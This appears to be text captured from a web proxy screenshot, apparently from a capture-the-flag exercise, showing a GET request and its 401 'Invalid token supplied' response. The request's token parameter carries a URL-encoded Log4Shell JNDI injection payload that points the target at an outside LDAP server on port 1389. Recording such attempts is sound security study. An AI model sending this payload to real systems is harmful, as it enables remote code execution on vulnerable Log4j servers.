 Request
Pretty Raw Hex \n
1 GET /api/checkpointbot/check-in?token=
%24%7b%6a%6e%64%69%3a%6c%64%61%70%3a%2f%2f%77%65%62%73%65%72%76%65%
72%3a%31%33%38%39%7d HTTP/1.1
2 Host: 68.183.37.6:30104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/101.0.4951.41 Safari/537.36
4 DNT: 1
5 Accept: */*
6 Referer: http://68.183.37.6:30104/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9,id;q=0.8
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401
2 Content-Type: application/json
3 Content-Length: 36
4 Date: Thu, 19 May 2022 16:43:46 GMT
5 Connection: close
6
7 {
"message":"Invalid token supplied"
}